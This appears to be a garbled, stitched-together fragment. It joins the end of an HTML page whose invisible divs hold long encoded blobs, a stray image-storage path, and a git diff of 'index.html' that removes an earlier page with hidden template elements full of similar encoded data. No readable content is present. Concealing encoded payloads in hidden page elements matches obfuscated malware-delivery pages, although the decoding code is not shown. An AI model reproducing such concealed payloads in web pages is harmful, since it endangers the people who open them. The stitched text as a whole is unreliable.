style="display:none">ziUtKvN8UAcexsTIcFqOZdQTBRqMCAI6HueG2WNpt37hIiQNjwZnBUfewu1uU6VLlHMAL8ksfy1izJD2eVr3epd2B3rqJ0IHXuaH7WxiiGiXISAQ0QJFfnuwh9hPc7lF3hk+OfICcydj+IbYQUWnftc2BC7qN1MvRPygqQZxjQzPDwII/TsBe03HhKpPJqBX8hVcKcwFVB5k2cnWB1f2WtM1Cgn9BkYcHr2U5H5+tmieFjULjB52LGfOoPR8eYly5CceCokDXD9h0pXfT2ekT/[base64]/iFcOhnFtdgGIqpP/RUfENUrWitj7Zn/[base64]/[base64]/Xx5b4oP3BF6zS/50XRDRfF8ZXOWQqWxFkE+QLzoI6ntDOFmxo/hwUYFWkCEgGtUaRBwb3bukX3yzC/[base64]/YBpy+cDoU3yJXdNzIHv/AUZ4YLjB6X1Dq1qSOjwG0z1eHhzGuO57Y7RxyHMseskiXzJM5Z/pQ2qkDcwyBiXqLAAhUc+C71l/iWzxJjx63T5GcxnMv+Z6IIxV0TFWdvZ5cz5/28jaRESgWeEjWHXcJ38se7/DqF57pVOfLlYgigdnDXjhiNBRVqd51DM1O4snfQwavKT/BEe0DPAKCAvSdl8gXs2c0U8ih1KQBCcygAVXH2bKnOVSaoBYzjMDG/Z/XgxE7sT2ckikBtQBNwD0DX86Ud2kzWVjq3XAIzowwgtnG3rgxKtYRYpYwwxde/[base64]/[base64]/YcaSJnvKjmWlL0DfYrFibzKmgAGuSoqnJKqnj+dgEywAF0Oxn4qdtiR/JXkRoHM48JWjMd8Z3MWiOZd+kuGBHWNAYvTO260gFlh2/kFAFyygZWDE24m+psX4sN4C8FO+EYAXMa/sTKdVXyWuMTNhTUOgI7fvHD7VBlgl3fBgQr7StGKV36xOVwKKlwnw8OFdw9eHlKvMfPRVulT9R2Di3yFkgpTd2exGx7+33oCQ4h3BdcOB7bydJUJ4hZkDIjCY8tAD9durnkYEWCWMgvBQ3WH3IEb9u//nV59AbGAVkU/nd1GEDfuahEXoBvwHcJOoA4dzpRy6HGR3ehSOs0GXrMJgUyGNiQpARErmvqCyI5jRhSfXrYgMZ+RYxWwjIbe9x5ASca+aLefiT1SvB3Jw/VNmUuZqLeoBljt0bLJVFJhGFZL0nsz5YKcqxb3n5lSYQjUCNGtvu8FiynVtFgDC/ZPUJ3Cuue8kJxqlHCMk19sm4Ragi0lfVAMKBTxjMcfpopWD5A/[base64]/Rgi9hGVdU9zmH4BZByl365APfARlXUObYp7H3gdqMG8BiDuEZV1Qm2Ke1lnG6bE/Rgi9hGVdU9zmH4BZwa6xLIEJbkdmXxAM9k6WXQiqNG8FjDjH4dgT3+XPUctFoLRvBYw4x+HYE9jhD1BK0aokvBXY7AChTIKM9djXytF7dOiPDDjH4dgT2OYbhFqCLSQvF5iplmaYkxhmC1dK1v7zL5DY6ZNySECJppwfyNP4IXxV3WxDpdxU2zZcBFlCLSC6ER/rViZDgYk0DpcK036wKwHPqRW0ygaIZYnXnYH+4XuWX6kAa1gT2OYbhFqCKjRoBljs17JfmVjmG4Ragio0bwWLLBPxi5PINQvQjkVqoP5Rn/uXdUhASDQbA9ACKjRvBYw4x+HYE9jhD1HLQj+mPlBUqxHmmJfY4huAHwIuce+CCyzXtMoTyeFbHx7GabGqRYi7QrGblh2lnkE</div><div id="ftkwgtwvpe6" style="display:none">ahiowKwGMPIRkm5YdpZ5BGoYqMGsBj3yEZI6Am6KYAN/Br/E/[base64]/SabGqRgn9h+XYF9zlX8feh6lwLIGJo8Ih3hBdoBuBGQfudGrGCL6Xol3Wm2PexF6CLnBsQc+8wmHcUFzjiIAZBC60a0YKPFeiXdabY97EXoIuMGtGCD1H5csXG2AfBx5BrDD5hQu/xDXIRsrhnIeOV7vz5YWMOMfh2BPY5huZy9a4Zf1U3TjXd5gKCrMBkQoIqjRvBYw4x+HfEAn0TgPQAio0bwWMP8QwykZfbJEEWoIqNG8CnSqSYcjAyLLPQxoS+ef6FN+txLFLws6mnA7agio0bwWMOM1h2BPY5huEWoU7JjqFnOvXtQzUmHKK0ElBfuF/UJj4QGtYE9jmG4Ragio0aBSebUfxCwOMMtzEzlc6YWxX2SmUoV+ZWOYbhFqCKjRvBYw4wPUNghjzidUPWrniaEUIOMPh3FZY4l4E3QU+JDoXjCnAoUNXnKWdwJqEKbE/QI+8w+VYFttiH4Dahiowa0bJ+0HkWBfC5Z5BCsGv8SyASXjD4dwXnOVfx9/QLvfrwRx9xGXcF1jjGABehqowbwGIfQRn3ZPc9B9H3ka6d+rAz70CodwT3OJfhF7Br2ZsQU+8A3dDVdjiX4feB3pw7IEJeMNiXJaY4huAHoYpcWyAzDxEZV1T3GWfARqGKjBrAYw9xGSOk19hGFBK1zgz6AZY7VYmUpPY5huEWoIqNG8FjCAUMotBjfLbgV7G7/7vBYw4x+HYE9jmHIeLkH+z5YWMOMfh2BPY5huDS5B/tH/WnGwTJpiHDfZOhwjXO2cvgga4x+HYE9jmG4Ragioze9Ad+NJziUYAdc2DGgYqMG8BybjDpFiUX/[base64]/[base64]/UVj/h3GLAoxzG5QJk36hbFBcbFRzi4IYYZEEWoIqNG8FjDjH5szGSSYOFgvX8qe5Asy8x+XYF51mH8HaBa0gf1CeONbmmIie5h/[base64]/cJ0d0IqjRvBYw4x+HYE9jmHJBdBT7he5ZfqQB7i0fLMo6UCRcss2zRWSxUMknUWPZIEUjXuGD6UUwsFDBNBgiyisRKUnm0e9ZfaZLzi0KMJgjWDlc6Zr5WHy6H8UsACDTblA/XOec/UJ1px/OLhw32SJdL1r737x/duNGyDVPIsorETld+pS8QnimH8EpAyaYLV4nTfvR+kR/rh/GYBsxzT1FL0yogvNDYqBai2ALLJg6WSNbss2zRi7JH4dgT2OYbhFqCKjRoFl8/TWHYE9jmG4Ragio0bwWMP9Tzn4gM90gER1B5pXzQWPje8ImCi3cK0Nqe+2F6F9+pBGbbwMqhkQRagio0bwWMOMfh2BPY4QiWHRv59HoWTCVVtU1HGOeL1w6E6iF9ER1okuHMB0szCtSPkHnn7IKP69WmUpPY5huEWoIqNG8FjDjH5ssBn3sK1w6R/qQ7l98uh/XIRow3W5jL0nk3OhffaYf1zIAN90tRSNH5t+gGXyqAa1gT2OYbhFqCKjRvBYw4wPLKVERzSARPkDt0fVYY7deyywKMZgvXy4I657xRnymS8JgGyvdbkIvXP2Bsgo/r1aZSk9jmG4Ragio0bwWMOMfmywGfew7QyQI+IPzQnWgS84vAWPaL1IhCOefvF99rlrDKQ433SJIasoIZbxSf+NRyDRPL90vRy8I8Z7pRDCiUdMpGSrKO0JqTOGC/VR8pluJfEAv0XA7agio0bwWMOMfh2BPf5chXXQiqNG8FjDjH4dgT3+XKlg8FoLRvBYw4x+HYFNs3CdHdCKC0bwWMOMfh2BTJ9E4ESlE6YLvCzKwS8IwQivdL1UvWqrPlhYw4x+HYE9jmG4NIhu2ouhTYOMOnWAgM90gERpH/5TuZXimU8t8QCuLcDtqCKjRvBYw4x+HfBwz2SARKUTpgu8LMrBLwjBCIdkqVi8I+J7rU2KwV8IsA2GGHn4dbdqi1HNcjwOIM</div><div id="ftkwgtwvpe7" style="display:none">x8i1nA7agio0bwWMOMDiCQGNYZEEWoIqNG8FjD/W842TyDUL0I5FaqY8kVksUrENAYs1mNFL1D806I8MOMfh2BPY5huERpa7YLvFiyoXcN+OCrWch4hSuzPvB0w/1TFJFEbhGFaKEy20f1YdONMwiwKIMxuDTlc+p7yUS6UVskkADTLbmElX+2Dz151r1Obbxw3yiFfLRaol+5ZfeNLzyVPLt0gRGQiqNG8FjDjH4d8QCfROA9AIqjRvBYw4x+HfAsqzm5SJkn7gqEUY7da120HJtkqVDgKqILoT3ymAoUtDjHfJ19nXOeBphYi80/fe019sm4Ragio0bwWMOMDz3NREMwrQWoastHZTnWgStMlTwDXI1wrRuzNs14j/[base64]/10y41DJIwMq2yUMaEvngeV1f65Sxi4La8wmWDkBqs+WFjDjH4dgT2OYbhFqFPuB/VgwoFPGMxx+mi1eJ0Xpn/gbZKZH02JPKtxzEzpbpZLzW32iUcNtGybAOhN0Qe2JtF9irh+AKBs3yD0LZQfpkuhfZqJLzi8Bbt47XSYG65KzQ2CnXtMlQDPLY0MvRO2Q71M36gOIMx8i1nA7agio0bwWMOMfh2BPf9o7RT5H5tH/[base64]/BrrEvAYw8w+Kbl12lnwEPB+mxP8GMO0OlHhBcol8H3gdpsOpGCL2V5BuWiKWfARkGr3RrBYg8xGVdUJtintHZxmmxP0YJ/[base64]/ELA4wy3MTJVqllfVAeada1WJRf8s+UCQWx6OgGWOzXsl+U2zcJ0d0IoLRvBYw4x+HYFMn0TgRKUTpgu8LMrBLwjBCK90vVS9aqs+WFjDjH4dgT2OYbg0iG7ai6FNg4w6dYCAz3SARCWXMzbNeI/[base64]/UNBYv3XMTJ0n6lvVYPbdQ13pPcYg+SXEKtvu8FjDjH4dgT2OYcll5FtuF+UYw8QWHBRcm2ztFLwjLnvFbca1bm28HcIZEEWoIqNG8FjD/EMMpGX2ybhFqCKjRvBYsp1bRYAwv2T1Cdwrhn+9CYrZc0ykALZU6VDJcqs+WFjDjH4dgT2OYbmErW/yUvEJ4ph/ELwIu2SBVakrtnfNBMKFGh3wcN8ohXy0W+pj7XmTuXMspDCjRIFZ2B/uF7ll+pAGHLx1jyDxUOVvhn/sWLKhdw34sN8oiDWVD6pWiHSyoXcN+OX+XJVMuFqTR6F51rR/[base64]/lO5FeKZTy2BCDdceQyVO4Z35Fj2GR8IjGjfRIV8aR+SY/08wgUbXIRwwmGNyJUXlkPJSMOFWwjhHKsojEW1A/IXsRSrsEMYjGyrOL0UjR+bc+kN8rxHEI0A2yCpQPk2nge8bYqZTwiEcJp9nE3YH+4H9WC7JH4dgT2OYbhFqCKjRoFRlt0vILk8g1C9CORWqkvNGae5d0y5NY8wnRSZNtdPfWWC6HZlKT2OYbhFqCKjRvBYw4x+bMxkkmDhYL1/KnuQLMvMfl2BedZh/B2gWtIH9QnjjWc4sA27KO10vFaqU6lN+rFvDYk8nhWx8egi+36sDU/[base64]/CLnfqwMw8x+XcV9jiXofeB3+3KsYJbkdmXxAM9k6WXQU+JDoXjClVsssQjHNIlR3Cu2H+Vh/p1uFYAt+mgMEahmmxql1JeMRkHhbY41gBnIcqMG8AD70CodwB3SWe3J7HabDrQAw8x+Wdk9tj3YFahm+0a0YJ/ZJkG5aAolgBn8Iud+rAzDzH5dxXneWfARqGbmZsQE+9n6Wblh2mH8ffR2owbwGIfYfnm5dds5jBmQd8pytGCf2EolyWiKWfARkGr3RrBYg8xKJclptintHfQa9kqwWPvIMn25ecopgA38GusSyBCWrCIl1Dm2Kex94Haj</div><div id="ftkwgtwvpe8" style="display:none">BvAYg7Q2SbUFxjTgcfQa9kLIEJe0NkmBfY4h+HGQavdyyBCWrEpBuWjmacA1lWOmF9Ags7EzRJ1FJmG4Ragio0bwWMOMfm28NNsw6XiQWgtG8FjDjH4dgT2OEYVUjXrb7vBYw4x+HYE9/[base64]/EXsIuNGtBz3xH5cWWzmacA1lWOmF9Ags7EzRJ1FJmG4Ragio0bwWMP9bzjZRSZhuEWoIqNG8FjDjH5szGzHXIFZ0fOGBpgo/sEvVLwEkhm5iI0Ttn+gWea1M0yEDL908EaioHNHzWHXjXMgtAiLWKh1qRufR7ER/rk/TM0FjhCxDdCKo0bwWMOMfh2BPY5gZWCRM54bvFiHzH4hgXnKYjIZqeOeG+URDq1rLLE92ln8aauo/[base64]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[base64]/[base64]/lz1SOEH4haI8Gv8QxS8LOoZEDWVA/JzwCA==</div><div id="_gPk88RF" style="visibility:hidden">void</div><div id="7icgR6yN0G" style="position:absolute;left:-9999px">null</div></body></html>
+})();</script><!-- end --></body></html>

==== commit 47170e65: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,66 +1,30 @@
-<!DOCTYPE html>
-<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.VmAKjn{display:none}.opBN9Q{display:none}</style><title>View</title></head><body><template id="qrwpxqffsln0">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[base64]/U8R+W279pv0bbp5wMjXGlNESX6S2yHzDEHCNZNKl9VzDkX9vN0IgqRHIHMph12Zs1sH/6c79opnvi9ohUjQWQDCzf6CWTE/RsHCNZNdzYwgHZF7P1wJgjWHMLZrgAiMKotVrCV9PBv0bbp8mxAGyEZCyu6HGyQ2lVGRZNNeSAsiWtZt7BjZwH0Ec+N61h2fqggUKyG74wug77kogcpWGRXXyiqFWma3gAtCNZNd3V/mHxPovBiIhmRQ47Zohc4J+ciULDZ9PBv0bbpr0YsVG9NBnKtEHuXgwEHHsZdbF9/zDkXq9cMZ1reEcHfrgg5MKktUruc4Y88lOSn7</template><template id="qrwpxqffsln1">gsvAWlWXWC6WWf11xsHCNZNIzAnmDRTs75pNRuKWIDD8Vgjc6MpTbLVoZ90+7bpr0Y3MQsZCyXoV26ah1QKSoQMOTY3zGI99v0mZ1reV4DDv1UldL0pBf6N/Yo3ypzpr0ZqGyFbSmajHm6QglVDEtYfMDc+xCEP+v03cUzSEd2Y/lR2Lel9FuW279pv0bbp7AkmVHMDC3OpCzTS2lpES5MDI3g9gGxS/+YMZ1reEc+Nuxkyea4iWOSc+4o30af5/x5xMSEZCyXoWX6QhV9CWtsfNjE2mWoN9ut2P0H0Ec+N61h2f6g+W7vO9dp+ge7p/AkmUmUZWWKqGDTHzxcHGcBbe3Vt2Swb9u0oc1PFO8+N61h2PaEjUaqRqZsimPqwtUY/UixURGunCmyelF4LCJsCOTosnHhUs+YMZ1reEc+NrxElbastRuScppQjmPisogAmXnkCISXoWTzf11pLQZEDejwriXRE7P1lIhSKVJ2WwVh2PedsH7ndv8Bvx+axtGxqGyEZVg/CWTzf1xVVTYYCejctjXdUvv11MR3eSuWN61h2PecqVrLQ9doshOS76gg+eG5VRHfzczzf1xsHCIEEMyE31jkG4q1+fHDeEc+N61g+eK4rV6qG78t7ge7yhUZqGyFEIQ/oWTzf2U1CWoUEODtyjnhTsbgmPHDeEc+N61gwcqk4Eq3VtZ910af7/[base64]/UixURGunCmyelF4LCJsCOTosnHhUs+YMZ1reEc+NrRc4aeo7Wrfbp4510aD5v11AGyEZC3jCczzf1xsJXpMfPjM2iX0atLxiIB/eSuWN61h2PecoVq3Mo5s2y7av4wMyAAsZCyXoWTyem1JARtsEIzAynyMXtbhoMx+MCuWN61h2PecrXq6G78I/ia3Dr0ZqGyEZSWSrEnuNmE5JTMxNITQtxDQasbUrIAibVIGAqR9/Js1sH/6c79osnvqm/VxqTWBLAyjlHnTSkElCTZhEbF9/zDkX9v12Jh6aWIHK8Vhubb9sDubMt8FF0bbpr0ZqWW5LT2C6VG6ek1JSW8xNbmxm1WlP7dcmZ1reEc/LpBYiMLQlRbuG78t7ge7yhUZqGyEZC2OnF2jSgF5OT54ZbXVo3CkM3P0mZ1reEY3CuRwzb/1sDq7E74kgnf+trxArSSkUBmKgVHuNkl5JBZQCJTE6njAM3P0mZ1reEY3Cs1UldaYoUKmG78pvwbb4uhYyG3NeSWTgTy/T1wofHdpNb2VzzCkZ5+gvfHDeEc+NtnJcPedsH/DKqogml/+s60soWmVeTiW7D3vfjDEHCNZNd3U5hXVb7P1wJgjWHMLKo1Uxb6IpUfeHxdpv0bbprxEjX3VRESX5QWyHzDEHCNZNd3U3iXBQvqk8Z0vGQZeWwVh2PecxNdSc79pv3/Wm4RIvVXUUSWqsADyE/RsHCNZNdyU+iH1euLo8Z0nMQZeWwVh2PecxNdSc79pv3+Ss/wlnSHVYX3boAhbf1xsHCNYJPiYvgHhO7P1gKx+GCuWN61h2PecrXq6G78h/ge7yhUZqGyEZC2ipC3uWmRZFR4IZODhlzCsDpqU9TVreEc+N6x45c7NhTLfGqsBvwKW5911AGyEZCyXoGnOTmEkdCIAMJX1ywW1SrqkrKg+KVIuE8HJ2PedsH/7ao5833OG77hZwG3ZLSnXzczzf1xtaIvxNd3V/wmpDt6krLg6bXM/WwVh2PedsH7rVvIojkO/zrwAmXnkCISXoWTzf11pLQZEDejwriXRE7P1lIhSKVJ2WwVh2PedsH7ndv8Bvx+axtGxqGyEZVg/CWTzf1xVUXJcZejwriXQXpathZwH0Ec+N61h2e64gU+ScrI89g/On+yUlV25LEA/oWTzf1xtQQZIZP29/3S9HruYMZ1reEc+Nox0/eq84Bf6N+Yo3ypzpr0ZqRgszCyXoWTKem15VXNYWXXV/zDkX9rlvNAqSUJaX6x46eL93Nf6c79pv0fGo/1xqCjNJUz7CWTzf1xsHWJcJMzwxiyMX5+t2P0H0Ec+N61h2f6g+W7vO4ogulf+8/FxqDXFBEA/oWTzf1xtKSYQKPjtyjnZDorJrfVrMCZ/V8HJ2PedsH/7aoJQ73OWg9QNwGzANW33zczzf1xsHCJoEOTByhHxesbVyfVrPH9mWwVh2PedsH73To5U9y7bq6lAvX2cKEA/oWTzfijEtCNZNd3s+gHxFovByLgreSuWN61h2P